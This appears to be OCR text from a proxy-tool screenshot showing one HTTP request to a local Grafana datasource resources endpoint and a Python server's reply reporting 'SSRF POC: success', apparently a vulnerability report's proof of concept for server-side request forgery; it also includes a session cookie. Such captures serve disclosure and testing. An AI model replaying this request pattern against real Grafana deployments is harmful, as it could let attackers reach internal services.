 Pretty Raw Hex \n
1 GET /api/datasources/uid/fe583qrycm9z4d/resources/test_poc HTTP/1.1
2 Host: 127.0.0.1:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: _ga_699NE13B0K=GS1.1.1723803766.4.1.1723806228.0.0.0; _ga=GA1.1.226681055.1723737012; grafana_session=
200e504e5acde8bbc429e8add8ece45b; grafana_session_expiry=1732725091
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14
15
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: no-store
3 Content-Length: 42
4 Content-Security-Policy: sandbox
5 Content-Type: application/json
6 Date: Wed, 27 Nov 2024 16:26:21 GMT
7 Server: Werkzeug/3.1.3 Python/3.9.20
8 X-Cache: DISABLED
9 X-Content-Type-Options: nosniff
10 X-Xss-Protection: 1; mode=block
11
12 {
"SSRF POC":"success",
"path":"/test_poc"
}
13